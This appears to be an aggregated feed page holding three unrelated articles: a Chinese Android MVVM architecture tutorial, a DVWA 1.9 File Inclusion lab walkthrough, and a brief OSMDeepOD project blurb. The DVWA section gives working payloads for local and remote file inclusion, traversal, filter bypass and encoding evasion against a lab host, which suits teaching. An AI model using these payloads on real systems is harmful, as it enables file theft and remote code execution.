Model:实体模型(数据的获取、存储、数据状态变化)。
Controller:对应于Activity,处理数据、业务和UI。

从上面这个结构来看,Android本身的设计还是符合MVC架构的,但是Android中纯粹作为View的XML视图功能太弱,我们大量处理View的逻辑只能写在Activity中,这样Activity就充当了View和Controller两个角色,直接导致Activity中的代码大爆炸。相信大多数Android开发者都遇到过一个Acitivty数以千行的代码情况吧!所以,更贴切的说法是,这个MVC结构最终其实只是一个Model-View(Activity:View&Controller)的结构。

MVP

View: 对应于Activity和XML,负责View的绘制以及与用户的交互。
Model: 依然是实体模型。
Presenter: 负责完成View与Model间的交互和业务逻辑。

前面我们说,Activity充当了View和Controller两个角色,MVP就能很好地解决这个问题,其核心理念是通过一个抽象的View接口(不是真正的View层)将Presenter与真正的View层进行解耦。Persenter持有该View接口,对该接口进行操作,而不是直接操作View层。这样就可以把视图操作和业务逻辑解耦,从而让Activity成为真正的View层。

但MVP也存在一些弊端:

  • Presenter(以下简称P)层与View(以下简称V)层是通过接口进行交互的,接口粒度不好控制。粒度太小,就会存在大量接口的情况,使代码太过碎版化;粒度太大,解耦效果不好。同时对于UI的输入和数据的变化,需要手动调用V层或者P层相关的接口,相对来说缺乏自动性、监听性。如果数据的变化能自动响应到UI、UI的输入能自动更新到数据,那该多好!
  • MVP是以UI为驱动的模型,更新UI都需要保证能获取到控件的引用,同时更新UI的时候要考虑当前是否是UI线程,也要考虑Activity的生命周期(是否已经销毁等)。
  • MVP是以UI和事件为驱动的传统模型,数据都是被动地通过UI控件做展示,但是由于数据的时变性,我们更希望数据能转被动为主动,希望数据能更有活性,由数据来驱动UI。
  • V层与P层还是有一定的耦合度。一旦V层某个UI元素更改,那么对应的接口就必须得改,数据如何映射到UI上、事件监听接口这些都需要转变,牵一发而动全身。如果这一层也能解耦就更好了。
  • 复杂的业务同时也可能会导致P层太大,代码臃肿的问题依然不能解决。

MVVM

View: 对应于Activity和XML,负责View的绘制以及与用户交互。
Model: 实体模型。
ViewModel: 负责完成View与Model间的交互,负责业务逻辑。

MVVM的目标和思想与MVP类似,利用数据绑定(Data Binding)、依赖属性(Dependency Property)、命令(Command)、路由事件(Routed Event)等新特性,打造了一个更加灵活高效的架构。

数据驱动

在常规的开发模式中,数据变化需要更新UI的时候,需要先获取UI控件的引用,然后再更新UI。获取用户的输入和操作也需要通过UI控件的引用。在MVVM中,这些都是通过数据驱动来自动完成的,数据变化后会自动更新UI,UI的改变也能自动反馈到数据层,数据成为主导因素。这样MVVM层在业务逻辑处理中只要关心数据,不需要直接和UI打交道,在业务处理过程中简单方便很多。

低耦合度

MVVM模式中,数据是独立于UI的。

数据和业务逻辑处于一个独立的ViewModel中,ViewModel只需要关注数据和业务逻辑,不需要和UI或者控件打交道。UI想怎么处理数据都由UI自己决定,ViewModel不涉及任何和UI相关的事,也不持有UI控件的引用。即便是控件改变了(比如:TextView换成EditText),ViewModel也几乎不需要更改任何代码。它非常完美的解耦了View层和ViewModel,解决了上面我们所说的MVP的痛点。

更新UI

在MVVM中,数据发生变化后,我们在工作线程直接修改(在数据是线程安全的情况下)ViewModel的数据即可,不用再考虑要切到主线程更新UI了,这些事情相关框架都帮我们做了。

团队协作

MVVM的分工是非常明显的,由于View和ViewModel之间是松散耦合的:一个是处理业务和数据、一个是专门的UI处理。所以,完全由两个人分工来做,一个做UI(XML和Activity)一个写ViewModel,效率更高。

可复用性

一个ViewModel可以复用到多个View中。同样的一份数据,可以提供给不同的UI去做展示。对于版本迭代中频繁的UI改动,更新或新增一套View即可。如果想在UI上做A/B Testing,那MVVM是你不二选择。

单元测试

有些同学一看到单元测试,可能脑袋都大。是啊,写成一团浆糊的代码怎么可能做单元测试?如果你们以代码太烂无法写单元测试而逃避,那可真是不好的消息了。这时候,你需要MVVM来拯救。

我们前面说过了,ViewModel层做的事是数据处理和业务逻辑,View层中关注的是UI,两者完全没有依赖。不管是UI的单元测试还是业务逻辑的单元测试,都是低耦合的。在MVVM中数据是直接绑定到UI控件上的(部分数据是可以直接反映出UI上的内容),那么我们就可以直接通过修改绑定的数据源来间接做一些Android UI上的测试。

通过上面的简述以及模式的对比,我们可以发现MVVM的优势还是非常明显的。虽然目前Android开发中可能真正在使用MVVM的很少,但是值得我们去做一些探讨和调研。

如何构建MVVM应用框架

如何分工

构建MVVM框架首先要具体了解各个模块的分工。接下来我们来讲解View、ViewModel、Model它们各自的职责所在。

View

View层做的就是和UI相关的工作,我们只在XML、Activity和Fragment写View层的代码,View层不做和业务相关的事,也就是我们在Activity不写业务逻辑和业务数据相关的代码,更新UI通过数据绑定实现,尽量在ViewModel里面做(更新绑定的数据源即可),Activity要做的事就是初始化一些控件(如控件的颜色,添加RecyclerView的分割线),View层可以提供更新UI的接口(但是我们更倾向所有的UI元素都是通过数据来驱动更改UI),View层可以处理事件(但是我们更希望UI事件通过Command来绑定)。简单地说:View层不做任何业务逻辑、不涉及操作数据、不处理数据,UI和数据严格的分开。

ViewModel

ViewModel层做的事情刚好和View层相反,ViewModel只做和业务逻辑和业务数据相关的事,不做任何和UI相关的事情,ViewModel 层不会持有任何控件的引用,更不会在ViewModel中通过UI控件的引用去做更新UI的事情。ViewModel就是专注于业务的逻辑处理,做的事情也都只是对数据的操作(这些数据绑定在相应的控件上会自动去更改UI)。同时DataBinding框架已经支持双向绑定,让我们可以通过双向绑定获取View层反馈给ViewModel层的数据,并对这些数据上进行操作。关于对UI控件事件的处理,我们也希望能把这些事件处理绑定到控件上,并把这些事件的处理统一化,为此我们通过BindingAdapter对一些常用的事件做了封装,把一个个事件封装成一个个Command,对于每个事件我们用一个ReplyCommand去处理就行了,ReplyCommand会把你可能需要的数据带给你,这使得我们在ViewModel层处理事件的时候只需要关心处理数据就行了,具体见MVVM Light Toolkit 使用指南的Command部分。再强调一遍:ViewModel 不做和UI相关的事。

Model

Model层最大的特点是被赋予了数据获取的职责,与我们平常Model层只定义实体对象的行为截然不同。实例中,数据的获取、存储、数据状态变化都是Model层的任务。Model包括实体模型(Bean)、Retrofit的Service ,获取网络数据接口,本地存储(增删改查)接口,数据变化监听等。Model提供数据获取接口供ViewModel调用,经数据转换和操作并最终映射绑定到View层某个UI元素的属性上。

如何协作

关于协作,我们先来看下面的一张图:

图 1

上图反映了MVVM框架中各个模块的联系和数据流的走向,我们从每个模块一一拆分来看。那么我们重点就是下面的三个协作。

  • ViewModel与View的协作
  • ViewModel与Model的协作
  • ViewModel与ViewModel的协作

ViewModel与View的协作

图 2

图2中ViewModel和View是通过绑定的方式连接在一起的,绑定分成两种:一种是数据绑定,一种是命令绑定。数据的绑定DataBinding已经提供好了,简单地定义一些ObservableField就能把数据和控件绑定在一起了(如TextView的text属性),但是DataBinding框架提供的不够全面,比如说如何让一个URL绑定到一个ImageView,让这个ImageView能自动去加载url指定的图片,如何把数据源和布局模板绑定到一个ListView,让ListView可以不需要去写Adapter和ViewHolder相关的东西?这些就需要我们做一些工作和简单的封装。MVVM Light Toolkit 已经帮我们做了一部分的工作,详情可以查看MVVM Light Toolkit 使用指南。关于事件绑定也是一样,MVVM Light Toolkit 做了简单的封装,对于每个事件我们用一个ReplyCommand去处理就行了,ReplyCommand会把可能需要的数据带给你,这样我们处理事件的时候也只关心处理数据就行了。

图 1 中ViewModel的模块中我们可以看出ViewModel类下面一般包含下面5个部分:

  • Context (上下文)
  • Model (数据源 Java Bean)
  • Data Field (数据绑定)
  • Command (命令绑定)
  • Child ViewModel (子ViewModel)

我们先来看下示例代码,然后再一一讲解5个部分是干嘛用的:

//context
private Activity context;

//model(数据源 Java Bean)
private NewsService.News news;
private TopNewsService.News topNews;

//数据绑定,绑定到UI的字段(data field)
public final ObservableField<String> imageUrl = new ObservableField<>();
public final ObservableField<String> html = new ObservableField<>();
public final ObservableField<String> title = new ObservableField<>();
// 一个变量包含了所有关于View Style 相关的字段
public final ViewStyle viewStyle = new ViewStyle();


//命令绑定(command)
public final ReplyCommand onRefreshCommand = new ReplyCommand<>(() -> {

})
public final ReplyCommand<Integer> onLoadMoreCommand = new ReplyCommand<>((itemCount) -> {

});


//Child ViewModel
public final ObservableList<NewItemViewModel> itemViewModel = new ObservableArrayList<>();

/** * ViewStyle 关于控件的一些属性和业务数据无关的Style 可以做一个包裹,这样代码比较美观,
ViewModel 页面也不会有太多太杂的字段。 **/
public static class ViewStyle {
   public final ObservableBoolean isRefreshing = new ObservableBoolean(true);
   public final ObservableBoolean progressRefreshing = new ObservableBoolean(true);
}

Context

Context是干嘛用的呢,为什么每个ViewModel都最好需要持了一个Context的引用呢?ViewModel不处理和UI相关的事也不操作控件,更不更新UI,那为什么要有Context呢?原因主要有以下两点:

  1. 通过图1中,然后得到一个Observable,其实这就是网络请求部分。其实这就是网络请求部分,做网络请求我们必须把Retrofit Service返回的Observable绑定到Context的生命周期上,防止在请求回来时Activity已经销毁等异常,其实这个Context的目的就是把网络请求绑定到当前页面的生命周期中。
  2. 在图1中,我们可以看到两个ViewModel之间的联系是通过Messenger来做,这个Messenger是需要用到Context,这个我们后续会讲解。

当然,除此以外,调用工具类、帮助类有时候需要Context做为参数等也是原因之一。

Model (数据源)

Model是什么呢?其实就是数据源,可以简单理解是我们用JSON转过来的Bean。ViewModel要把数据映射到UI中可能需要大量对Model的数据拷贝和操作,拿Model的字段去生成对应的ObservableField然后绑定到UI(我们不会直接拿Model的数据去做绑定展示),这里是有必要在一个ViewModel保留原始的Model引用,这对于我们是非常有用的,因为可能用户的某些操作和输入需要我们去改变数据源,可能我们需要把一个Bean在列表页点击后传给详情页,可能我们需要把这个Model当做表单提交到服务器。这些都需要我们的ViewModel持有相应的Model(数据源)。

Data Field(数据绑定)

Data Field就是需要绑定到控件上的ObservableField字段,这是ViewModel的必需品,这个没有什么好说。但是这边有一个建议:
这些字段是可以稍微做一下分类和包裹的。比如说可能一些字段是绑定到控件的一些Style属性上(如长度、颜色、大小),对于这类针对View Style的的字段可以声明一个ViewStyle类包裹起来,这样整个代码逻辑会更清晰一些,不然ViewModel里面可能字段泛滥,不易管理和阅读性较差。而对于其他一些字段,比如说title、imageUrl、name这些属于数据源类型的字段,这些字段也叫数据字段,是和业务数据和逻辑息息相关的,这些字段可以放在一块。

Command(命令绑定)

Command(命令绑定)简言之就是对事件的处理(下拉刷新、加载更多、点击、滑动等事件处理)。我们之前处理事件是拿到UI控件的引用,然后设置Listener,这些Listener其实就是Command。但是考虑到在一个ViewModel写各种Listener并不美观,可能实现一个Listener就需要实现多个方法,但是我们可能只想要其中一个有用的方法实现就好了。更重要一点是实现一个Listener可能需要写一些UI逻辑才能最终获取我们想要的。简单举个例子,比如你想要监听ListView滑到最底部然后触发加载更多的事件,这时候就要在ViewModel里面写一个OnScrollListener,然后在里面的onScroll方法中做计算,计算什么时候ListView滑动底部了。其实ViewModel的工作并不想去处理这些事件,它专注做的应该是业务逻辑和数据处理,如果有一个东西不需要你自己去计算是否滑到底部,而是在滑动底部自动触发一个Command,同时把当前列表的总共的item数量返回给你,方便你通过 page=itemCount/LIMIT+1去计算出应该请求服务器哪一页的数据那该多好啊。MVVM Light Toolkit 帮你实现了这一点:

 public final ReplyCommand<Integer> onLoadMoreCommand =  new ReplyCommand<>((itemCount) -> {
   int page=itemCount/LIMIT+1;
   loadData(page.LIMIT)
});

接着在XML布局文件中通过bind:onLoadMoreCommand绑定上去就行了。

 <android.support.v7.widget.RecyclerView
 android:layout_width="match_parent"
 android:layout_height="match_parent"
 bind:onLoadMoreCommand="@{viewModel.loadMoreCommand}"/>
 x

具体想了解更多请查看 MVVM Light Toolkit 使用指南,里面有比较详细地讲解Command的使用。当然Command并不是必须的,你完全可以依照自己的习惯和喜好在ViewModel写Listener,不过使用Command可以使ViewModel更简洁易读。你也可以自己定义更多的、其他功能的Command,那么ViewModel的事件处理都是托管ReplyCommand来处理,这样的代码看起来会比较美观和清晰。Command只是对UI事件的一层隔离UI层的封装,在事件触发时把ViewModel层可能需要的数据传给ViewModel层,对事件的处理做了统一化,是否使用的话,还是看你个人喜好了。

Child ViewModel(子ViewModel)

子ViewModel的概念就是在ViewModel里面嵌套其他的ViewModel,这种场景还是很常见的。比如说你一个Activity里面有两个Fragment,ViewModel是以业务划分的,两个Fragment做的业务不一样,自然是由两个ViewModel来处理,这时候Activity对应的ViewModel里面可能包含了两个Fragment各自的ViewModel,这就是嵌套的子ViewModel。还有另外一种就是对于AdapterView,如ListView RecyclerView、ViewPager等。

  //Child ViewModelpublic final 
   ObservableList<ItemViewModel> itemViewModel = new ObservableArrayList<>();

它们的每个Item其实就对应于一个ViewModel,然后在当前的ViewModel通过ObservableList持有引用(如上述代码),这也是很常见的嵌套的子ViewModel。我们其实还建议,如果一个页面业务非常复杂,不要把所有逻辑都写在一个ViewModel,可以把页面做业务划分,把不同的业务放到不同的ViewModel,然后整合到一个总的ViewModel,这样做起来可以使我们的代码业务清晰、简短意赅,也方便后人的维护。

总的来说,ViewModel和View之前仅仅只有绑定的关系,View层需要的属性和事件处理都是在XML里面绑定好了,ViewModel层不会去操作UI,只是根据业务要求处理数据,这些数据自动映射到View层控件的属性上。关于ViewModel类中包含哪些模块和字段,这个需要开发者自己去衡量,我们建议ViewModel不要引入太多的成员变量,成员变量最好只有上面的提到的5种(context、model……),能不引入其他类型的变量就尽量不要引进来,太多的成员变量对于整个代码结构破坏很大,后面维护的人要时刻关心成员变量什么时候被初始化、什么时候被清掉、什么时候被赋值或者改变,一个细节不小心可能就出现潜在的Bug。太多不清晰定义的成员变量又没有注释的代码是很难维护的。

另外,我们会把UI控件的属性和事件都通过XML(如bind:text=@{…})绑定。如果一个业务逻辑要弹一个Dialog,但是你又不想在ViewModel里面做弹窗的事(ViewModel不希望做UI相关的事)或者说改变ActionBar上面的图标的颜色,改变ActionBar按钮是否可点击,这些都不是写在XML里面(都是用Java代码初始化的),如何对这些控件的属性做绑定呢?我们先来看下代码:

public class MainViewModel implements ViewModel {
....
//true的时候弹出Dialog,false的时候关掉dialog
public final ObservableBoolean isShowDialog = new ObservableBoolean();
....
.....
}
// 在View层做一个对isShowDialog改变的监听
public class MainActivity extends RxBasePmsActivity {

private MainViewModel mainViewModel;

@Override
protected void onCreate(Bundle savedInstanceState) {
.....
mainViewModel.isShowDialog.addOnPropertyChangedCallback(new android.databinding.Observable.OnPropertyChangedCallback() {
      @Override
      public void onPropertyChanged(android.databinding.Observable sender, int propertyId) {
          if (mainViewModel.isShowDialog.get()) {
               dialog.show();
          } else {
               dialog.dismiss();
          }
       }
    });
 }
 ...
}

简单地说你可以对任意的ObservableField做监听,然后根据数据的变化做相应UI的改变,业务层ViewModel只要根据业务处理数据就行,以数据来驱动UI。

ViewModel与Model的协作

从图1中,ViewModel通过传参数到Model层获取网络数据(数据库同理),然后把Model的部分数据映射到ViewModel的一些字段(ObservableField),并在ViewModel保留这个Model的引用,我们来看下这一块的大致代码(代码涉及简单的RxJava,如看不懂可以查阅入门一下):

 //Model
 private NewsDetail newsDetail;

 private void loadData(long id) {
   //  Observable<Bean> 用来获取网络数据
   Observable<Notification<NewsDetailService.NewsDetail>>   newsDetailOb =
   RetrofitProvider.getInstance()
                  .create(NewsDetailService.class)
                  .getNewsDetail(id)
                  .subscribeOn(Schedulers.io())
                  .observeOn(AndroidSchedulers.mainThread())
                 // 将网络请求绑定到Activity 的生命周期
                  .compose(((ActivityLifecycleProvider) context).bindToLifecycle())
                 //变成 Notification<Bean> 使我们更方便处理数据和错误
                  .materialize().share();

 // 处理返回的数据
   newsDetailOb.filter(Notification::isOnNext)
               .map(n -> n.getValue())
               // 给成员变量newsDetail 赋值,之前提到的5种变量类型中的一种(model类型)        
               .doOnNext(m -> newsDetail = m)
               .subscribe(m -> initViewModelField(m));

 // 网络请求错误处理
    NewsListHelper.dealWithResponseError(
      newsDetailOb.filter(Notification::isOnError)
                  .map(n -> n.getThrowable()));
}
//Model -->ViewModel
private void initViewModelField(NewsDetail newsDetail) {
     viewStyle.isRefreshing.set(false);
     imageUrl.set(newsDetail.getImage());
     Observable.just(newsDetail.getBody())
            .map(s -> s + "<style type=\"text/css\">" + newsDetail.getCssStr())
            .map(s -> s + "</style>")
            .subscribe(s -> html.set(s));
     title.set(newsDetail.getTitle());
 }

注1:我们推荐MVVM和RxJava一块儿使用,虽然两者皆有观察者模式的概念,但是RxJava不使用在针对View的监听,更多是业务数据流的转换和处理。DataBinding框架其实是专用于View-ViewModel的动态绑定的,它使得我们的ViewModel只需要关注数据,而RxJava提供的强大数据流转换函数刚好可以用来处理ViewModel中的种种数据,得到很好的用武之地,同时加上Lambda表达式结合的链式编程,使ViewModel的代码非常简洁同时易读易懂。

注2:因为本文样例Model层只涉及到网络数据的获取,并没有数据库、存储、数据状态变化等其他业务,所以本文涉及的源码并没有单独把Model层抽出来,我们是建议把Model层单独抽出来放一个类中,然后以面向接口编程方式提供外界获取和存储数据的接口。

ViewModel与ViewModel的协作

在图1中我们看到两个ViewModel之间用一条虚线连接着,中间写着Messenger。Messenger可以理解是一个全局消息通道,引入Messenger最主要的目的是实现ViewModel和ViewModel的通信,虽然也可以用于View和ViewModel的通信,但并不推荐。ViewModel主要是用来处理业务和数据的,每个ViewModel都有相应的业务职责,但是在业务复杂的情况下,可能存在交叉业务,这时候就需要ViewModel和ViewModel交换数据和通信,这时候一个全局的消息通道就很重要。

关于Messenger的详细使用方法可以参照 MVVM Light Toolkit 使用指南的 Messenger 部分。这里给出一个简单的例子仅供参考:场景是这样的,你的MainActivity对应一个MainViewModel,MainActivity 里面除了自己的内容还包含一个Fragment,这个Fragment 的业务处理对应于一个FragmentViewModel,FragmentViewModel请求服务器并获取数据。刚好这个数据MainViewModel也需要用到,我们不可能在MainViewModel重新请求数据,这样不太合理,这时候就需要把数据传给MainViewModel,那应该怎么传呢,如果彼此没有引用或者回调?那么只能通过全局的消息通道Messenger。

FragmentViewModel获取消息后通知MainViewModel并把数据传给它:

combineRequestOb.filter(Notification::isOnNext)
.map(n -> n.getValue())
.map(p -> p.first)
.filter(m -> !m.getTop_stories().isEmpty())
.doOnNext(m ->Observable.just(NewsListHelper.isTomorrow(date)).filter(b -> b).subscribe(b -> itemViewModel.clear()))
// 上面的代码可以不看,就是获取网络数据 ,通过send把数据传过去
.subscribe(m -> Messenger.getDefault().send(m, TOKEN_TOP_NEWS_FINISH));

MainViewModel接收消息并处理:

 Messenger.getDefault().register(activity, NewsViewModel.TOKEN_TOP_NEWS_FINISH, TopNewsService.News.class, (news) -> {
// to something....
}

在MainActivity onDestroy取消注册就行了(不然导致内存泄露):

 @Override
 protected void onDestroy() {
      super.onDestroy();
      Messenger.getDefault().unregister(this);
 }

上面的例子只是简单地说明,Messenger可以用在很多场景,通知、广播都可以,不一定要传数据,在一定条件下也可以用在View层和ViewModel上的通信和广播,运用范围特别广,需要开发者结合实际的业务中去做更深层次的挖掘。

总结和源码

本文主要讲解了一些个人开发过程中总结的Android MVVM构建思想,更多是理论上各个模块如何分工、代码如何设计。虽然现在业界使用Android MVVM模式开发还比较少,但是随着DataBinding 1.0的发布,相信在Android MVVM 这一领域会更多的人来尝试。刚好我最近用MVVM开发了一段时间,有点心得,写出来仅供参考。

本文和源码都没有涉及到单元测试,如果需要写单元测试,可以结合Google开源的MVP框架添加Contract类实现面向接口编程,可以帮助你更好地编写单测。同时MVP和MVVM并没孰好孰坏,适合业务、适合自己的才是最有价值的,建议结合Google开源的MVP框架和本文介绍的MVVM相关的知识去探索适合自己业务发展的框架。

MVVM Light Toolkit只是一个工具库,主要目的是更快捷方便地构建Android MVVM应用程序,在里面添加了一些控件额外属性和做了一些事件的封装,同时引进了全局消息通道Messenger,个人觉得用起来会比较方便,你也可以尝试一下。当然这个库还有不少地方需要完善和优化(后续会持续改进),如果不能达到你的业务需求,可以clone下来自己做一些相关的扩展。如果想更深入了解MVVM Light Toolkit,请看我这篇博文 MVVM Light Toolkit 使用指南

项目的源码地址 https://github.com/Kelin-Hong/MVVMLight 。 其中:

library是MVVM Light Toolkit的源码,源码很简单,感兴趣的同学可以看看,没什么技术难度,可以根据自己的需求,添加更多的控件属性和事件绑定。

sample是一个实现知乎日报首页样式的Demo,本文的代码实例均出自这个Demo,代码包含了一大部分MVVM Light Toolkit的使用场景(Data、Command、Messenger均有涉及),同时sample严格按照本文阐述的MVVM的设计思想开发,对理解本文会有比较大的帮助。

本文和源码涉及RxJava+Retrofit+Lambda如有不懂或没接触过,花点时间入门一下,用到的都是比较简单的东西。


新手指南:DVWA-1.9全级别教程之File Inclusion

$
0
0

新手指南:DVWA-1.9全级别教程之File Inclusion

2016-11-1268385人围观 ,发现 6 个不明物体WEB安全新手科普

*本文原创作者:lonehand,转载须注明来自FreeBuf.COM

目前,最新的DVWA已经更新到1.9版本(http://www.dvwa.co.uk/),而网上的教程大多停留在旧版本,且没有针对DVWA high级别的教程,因此萌发了一个撰写新手教程的想法,错误的地方还请大家指正。

DVWA简介

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。

DVWA共有十个模块,分别是

Brute Force(暴力(破解))

Command Injection(命令行注入)

CSRF(跨站请求伪造)

File Inclusion(文件包含)

File Upload(文件上传)

Insecure CAPTCHA (不安全的验证码)

SQL Injection(SQL注入)

SQL Injection(Blind)(SQL盲注)

XSS(Reflected)(反射型跨站脚本)

XSS(Stored)(存储型跨站脚本)

需要注意的是,DVWA 1.9的代码分为四种安全级别:Low,Medium,High,Impossible。初学者可以通过比较四种级别的代码,接触到一些PHP代码审计的内容。

1.png

DVWA的搭建

Freebuf上的这篇文章《新手指南:手把手教你如何搭建自己的渗透测试环境》(http://www.freebuf.com/sectool/102661.html)已经写得非常好了,在这里就不赘述了。

之前模块的相关内容

Brute Force

Command Injection

CSRF

本文介绍的是File Inclusion模块的相关内容,后续教程会在之后的文章中给出。

File Inclusion

File Inclusion,意思是文件包含(漏洞),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数(include(),require()和include_once(),require_once())利用url去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。文件包含漏洞分为本地文件包含漏洞与远程文件包含漏洞,远程文件包含漏洞是因为开启了php配置中的allow_url_fopen选项(选项开启之后,服务器允许包含一个远程的文件)。

1.png

下面对四种级别的代码进行分析。

Low

服务器端核心代码

<php
//Thepagewewishtodisplay
$file=$_GET['page'];
>

可以看到,服务器端对page参数没有做任何的过滤跟检查。

服务器期望用户的操作是点击下面的三个链接,服务器会包含相应的文件,并将结果返回。需要特别说明的是,服务器包含文件时,不管文件后缀是否是php,都会尝试当做php文件执行,如果文件内容确为php,则会正常执行并返回结果,如果不是,则会原封不动地打印文件内容,所以文件包含漏洞常常会导致任意文件读取与任意命令执行。

1.png

点击file1.php后,显示如下

1.png

而现实中,恶意的攻击者是不会乖乖点击这些链接的,因此page参数是不可控的。

漏洞利用

1.本地文件包含

构造url

http://192.168.153.130/dvwa/vulnerabilities/fi/page=/etc/shadow

1.png

报错,显示没有这个文件,说明不是服务器系统不是Linux,但同时暴露了服务器文件的绝对路径C:\xampp\htdocs。

构造url(绝对路径)

http://192.168.153.130/dvwa/vulnerabilities/fi/page=C:\xampp\htdocs\dvwa\php.ini

成功读取了服务器的php.ini文件

1.png

构造url(相对路径)

http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini

加这么多..\是为了保证到达服务器的C盘根目录,可以看到读取是成功的。

1.png

同时我们看到,配置文件中的Magic_quote_gpc选项为off。在php版本小于5.3.4的服务器中,当Magic_quote_gpc选项为off时,我们可以在文件名中使用%00进行截断,也就是说文件名中%00后的内容不会被识别,即下面两个url是完全等效的。

A)http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini

B)http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini%0012.php

可惜的是由于本次实验环境的php版本为5.4.31,所以无法进行验证。

1.png

使用%00截断可以绕过某些过滤规则,例如要求page参数的后缀必须为php,这时链接A会读取失败,而链接B可以绕过规则成功读取。

2.远程文件包含

当服务器的php配置中,选项allow_url_fopen与allow_url_include为开启状态时,服务器会允许包含远程服务器上的文件,如果对文件来源没有检查的话,就容易导致任意远程代码执行。

在远程服务器192.168.5.12上传一个phpinfo.txt文件,内容如下

1.png

构造url

http://192.168.153.130/dvwa/vulnerabilities/fi/page=http://192.168.5.12/phpinfo.txt

成功在服务器上执行了phpinfo函数

1.png

为了增加隐蔽性,可以对http://192.168.5.12/phpinfo.txt进行编码

http://192.168.153.130/dvwa/vulnerabilities/fi/page=%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%35%2e%31%32%2f%70%68%70%69%6e%66%6f%2e%74%78%74

同样可以执行成功

1.png

Medium

服务器端核心代码

<php

//Thepagewewishtodisplay
$file=$_GET['page'];

//Inputvalidation
$file=str_replace(array("http://","https://"),"",$file);
$file=str_replace(array("../","..\""),"",$file);

>

可以看到,Medium级别的代码增加了str_replace函数,对page参数进行了一定的处理,将”http:// ”、”https://”、 ” ../”、”..\”替换为空字符,即删除。

漏洞利用

使用str_replace函数是极其不安全的,因为可以使用双写绕过替换规则。

例如page=hthttp://tp://192.168.5.12/phpinfo.txt时,str_replace函数会将http://删除,于是page=http://192.168.5.12/phpinfo.txt,成功执行远程命令。

同时,因为替换的只是“../”、“..\”,所以对采用绝对路径的方式包含文件是不会受到任何限制的。

1.本地文件包含

http://192.168.153.130/dvwa/vulnerabilities/fi/page=…/./…/./…/./…/./…/./…/./…/./…/./…/./…/./xampp/htdocs/dvwa/php.ini

读取配置文件成功

1.png

http://192.168.153.130/dvwa/vulnerabilities/fi/page=C:/xampp/htdocs/dvwa/php.ini

绝对路径不受任何影响,读取成功

1.png

2.远程文件包含

http://192.168.153.130/dvwa/vulnerabilities/fi/page=htthttp://p://192.168.5.12/phpinfo.txt

远程执行命令成功

1.png

http://192.168.153.130/dvwa/vulnerabilities/fi/page=%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%35%2e%31%32%2f%70%68%70%69%6e%66%6f%2e%74%78%74

经过编码后的url不能绕过替换规则,因为解码是在浏览器端完成的,发送过去的page参数依然是http://192.168.5.12/phpinfo.txt,因此读取失败。

1.png

High

服务器端核心代码

<php

//Thepagewewishtodisplay
$file=$_GET['page'];

//Inputvalidation
if(!fnmatch("file*",$file)&&$file!="include.php"){
   //Thisisn'tthepagewewant!
echo"ERROR:Filenotfound!";
exit;
}

>

可以看到,High级别的代码使用了fnmatch函数检查page参数,要求page参数的开头必须是file,服务器才会去包含相应的文件。

漏洞利用

High级别的代码规定只能包含file开头的文件,看似安全,不幸的是我们依然可以利用file协议绕过防护策略。file协议其实我们并不陌生,当我们用浏览器打开一个本地文件时,用的就是file协议,如下图。

1.png

构造url

http://192.168.153.130/dvwa/vulnerabilities/fi/page=file:///C:/xampp/htdocs/dvwa/php.ini

成功读取了服务器的配置文件

1.png

至于执行任意命令,需要配合文件上传漏洞利用。首先需要上传一个内容为php的文件,然后再利用file协议去包含上传文件(需要知道上传文件的绝对路径),从而实现任意命令执行。

Impossible

服务器端核心代码

<php
//Thepagewewishtodisplay
$file=$_GET['page'];

//Onlyallowinclude.phporfile{1..3}.php
if($file!="include.php"&&$file!="file1.php"&&$file!="file2.php"&&$file!="file3.php"){
//Thisisn'tthepagewewant!
echo"ERROR:Filenotfound!";
exit;
}

>

可以看到,Impossible级别的代码使用了白名单机制进行防护,简单粗暴,page参数必须为“include.php”、“file1.php”、“file2.php”、“file3.php”之一,彻底杜绝了文件包含漏洞。


OSMDeepOD – OSM and Deep Learning based Object Detection from Aerial Imagery

$
0
0

OSMDeepOD – OSM and Deep Learning based Object Detection from Aerial Imagery

This is a project about object detection from aerial imagery using open data from OpenStreetMap (OSM) project as massive training data and areal imagery, wordwide or local. This project has been formerly known as “OSM-Crosswalk-Detection”; now ot’s called OSMDeepOD, pronounced “OSM Deep ‘Oh ‘Dee”!

